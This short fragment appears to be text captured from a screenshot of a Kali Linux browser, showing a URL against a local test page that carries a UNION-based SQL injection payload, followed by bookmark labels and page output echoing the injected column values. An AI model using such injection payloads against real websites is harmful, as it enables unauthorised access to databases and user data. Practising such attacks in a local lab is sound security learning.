 localhost/index.php?id=-1' union select 1111,2222,3333,4444 -- -
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB
ID: 1111
Your Login: 3333